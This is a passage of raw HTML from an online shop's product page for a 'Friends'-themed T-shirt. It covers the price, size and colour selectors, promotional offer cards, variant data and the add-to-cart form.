        <img src="//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1946" alt="They Don&#39;t Know That - Friends T-shirt - Teeshood" srcset="//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=246 246w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=493 493w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=600 600w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=713 713w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=823 823w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=990 990w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1100 1100w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1206 1206w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1346 1346w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1426 1426w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1646 1646w, //www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22333790945472">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18284971065536__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18284971065536__main"
        data-section="template--18284971065536__main"
        data-url="/products/they-dont-know-that-friends-printed-t-shirt"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  They Don't Know That - Friends T-shirt
                </h1>
                <a href="/products/they-dont-know-that-friends-printed-t-shirt" class="product__title">
                  <h2 class="h1">
                    They Don't Know That - Friends T-shirt
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18284971065536__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       SPECIAL OFFER
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18284971065536__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40358898467008">
                  
<input type="hidden" name="product-id" value="6807312793792" /><input type="hidden" name="section-id" value="template--18284971065536__main" /></form></div>
            <div class="offer-slider-wrapper">
  <div class="offer-slider">

    <!-- Offer 1 -->
    <div class="offer-card">
      <div class="offer-header">
        <span class="offer-icon">💸</span>
        <div>
          <div class="offer-title">Get 10% OFF On Your First Purchase</div>
          <div class="offer-badge">10% OFF</div>
        </div>
      </div>
          <div class="offer-desc">🔒 Buy Any Product & Get 10% OFF</div>
      <div class="offer-footer">
        <strong>Auto-applied</strong>
        
      </div>
</div>

    <!-- Offer 2 -->
    <div class="offer-card">
      <div class="offer-header">
        <span class="offer-icon">🔥</span>
        <div>
          <div class="offer-title">Buy 3 Get 2 Free</div>
          <div class="offer-badge green">LOWEST PRICE</div>
        </div>
      </div>
      <div class="offer-subtitle">🔒 Add 3 item – get 2 item Free  automatically!</div>
      <div class="offer-footer">
        <strong>Limited Deal</strong>
        <a href="#" class="offer-link red">Details</a>
      </div>
    </div>

    <!-- Offer 3 -->
    <div class="offer-card">
      <div class="offer-header">
        <span class="offer-icon">🟢</span>
        <div>
          <div class="offer-title">Buy 2 Get 1 Free</div>
          <div class="offer-badge">BUY 2 GET 1 free</div>
        </div>
      </div>
      <div class="offer-subtitle">LIMITED TIME OFFER</div>
      <div class="offer-desc">🔒 Add 2 item – get 1 item Free  automatically!</div>
      <div class="offer-footer">
        <strong>Auto-applied</strong>
        <a href="#" class="offer-link">T&CS</a>
      </div>
    </div>

  </div>
</div>

<style>
.offer-slider-wrapper {
  padding: 6px 0;
  overflow-x: auto;
}
.offer-slider {
  display: flex;
  gap: 10px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
}
.offer-slider::-webkit-scrollbar {
  display: none;
}
.offer-card {
  flex: 0 0 280px;
  background: #f6fdf5;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 10px;
  font-family: 'Segoe UI', Roboto, sans-serif;
  font-size: 12px;
  scroll-snap-align: start;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
  display: flex;
  flex-direction: column;
  gap: 4px;
  min-height: 110px;
}
.offer-header {
  display: flex;
  gap: 8px;
  align-items: center;
}
.offer-icon {
  font-size: 16px;
}
.offer-title {
  font-weight: 600;
  font-size: 13px;
  line-height: 1.1;
  color: #1a1a1a;
}
.offer-badge {
  font-size: 10px;
  font-weight: 600;
  background: #009f47;
  color: white;
  border-radius: 4px;
  padding: 1px 6px;
  margin-top: 2px;
  display: inline-block;
  width: fit-content;
}
.offer-badge.green {
  background: #21c068;
}
.offer-subtitle {
  font-weight: 600;
  color: #333;
  font-size: 11px;
  text-transform: uppercase;
  margin-top: 2px;
}
.offer-desc {
  color: #555;
  font-size: 11px;
  line-height: 1.2;
}
.offer-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 11px;
  margin-top: 4px;
}
.offer-link {
  text-decoration: none;
  color: #007bff;
  font-weight: 600;
}
.offer-link.red {
  color: #e53935;
}
</style>


  <variant-selects
    id="variant-selects-template--18284971065536__main"
    class="no-js-hidden"
    data-section="template--18284971065536__main"
    data-url="/products/they-dont-know-that-friends-printed-t-shirt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18284971065536__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18284971065536__main-0">
              
                <span id="custom-label-template--18284971065536__main-1">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18284971065536__main-1-0"
        name="Size"
        value="S"
        form="product-form-template--18284971065536__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18284971065536__main-1-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18284971065536__main-1-1"
        name="Size"
        value="M"
        form="product-form-template--18284971065536__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18284971065536__main-1-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18284971065536__main-1-2"
        name="Size"
        value="L"
        form="product-form-template--18284971065536__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18284971065536__main-1-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18284971065536__main-1-3"
        name="Size"
        value="XL"
        form="product-form-template--18284971065536__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18284971065536__main-1-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18284971065536__main-1-4"
        name="Size"
        value="XXL"
        form="product-form-template--18284971065536__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18284971065536__main-1-4">
        XXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18284971065536__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18284971065536__main-1">
              
                <span id="custom-label-template--18284971065536__main-2">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18284971065536__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--18284971065536__main"
              >
                
<option
        value="Black"
        
          selected="selected"
        
        class=""
      >
        Black
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40358898467008,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/S","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898532544,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898565312,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/L","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898630848,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/XL","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898696384,"title":"XXL \/ Black","option1":"XXL","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - XXL \/ Black","public_title":"XXL \/ Black","options":["XXL","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18284971065536__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18284971065536__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18284971065536__main"
        class="select__select"
        form="product-form-template--18284971065536__main"
      ><option
            
              selected="selected"
            
            
            value="40358898467008"
          >S / Black - Rs. 599.00</option><option
            
            
            value="40358898532544"
          >M / Black - Rs. 599.00</option><option
            
            
            value="40358898565312"
          >L / Black - Rs. 599.00</option><option
            
            
            value="40358898630848"
          >XL / Black - Rs. 599.00</option><option
            
            
            value="40358898696384"
          >XXL / Black - Rs. 599.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_nDXXrX"
                  data-section="template--18284971065536__main"
                  data-append="none"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_nDXXrX"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Sizing chart</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            
                
                
                  
                  <div
                    id="Quantity-Form-template--18284971065536__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18284971065536__main">
                      Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> in cart)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18284971065536__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for They Don&amp;#39;t Know That - Friends T-shirt</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18284971065536__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18284971065536__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for They Don&amp;#39;t Know That - Friends T-shirt</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18284971065536__main,
  #SectionAtcBtn-template--18284971065536__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18284971065536__main"
      class="product-form main-product-form"
      data-section="template--18284971065536__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18284971065536__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18284971065536__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40358898467008"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18284971065536__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6807312793792" /><input type="hidden" name="section-id" value="template--18284971065536__main" /></form></product-form><link href="//www.teeshood.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411747338789" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40358898467008"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.teeshood.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861747338789" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--18284971065536__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18284971065536__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18284971065536__main"
                        src="//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&width=500"
                        alt="They Don&#39;t Know That - Friends T-shirt - Teeshood"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          They Don't Know That - Friends T-shirt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18284971065536__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18284971065536__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18284971065536__main"
                          data-url="/products/they-dont-know-that-friends-printed-t-shirt"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='S,Black'
                                      data-options='S,Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      S / Black
                                    </option>
                                  
                                    <option
                                      value='M,Black'
                                      data-options='M,Black'
                                      
                                      
                                    >
                                      M / Black
                                    </option>
                                  
                                    <option
                                      value='L,Black'
                                      data-options='L,Black'
                                      
                                      
                                    >
                                      L / Black
                                    </option>
                                  
                                    <option
                                      value='XL,Black'
                                      data-options='XL,Black'
                                      
                                      
                                    >
                                      XL / Black
                                    </option>
                                  
                                    <option
                                      value='XXL,Black'
                                      data-options='XXL,Black'
                                      
                                      
                                    >
                                      XXL / Black
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
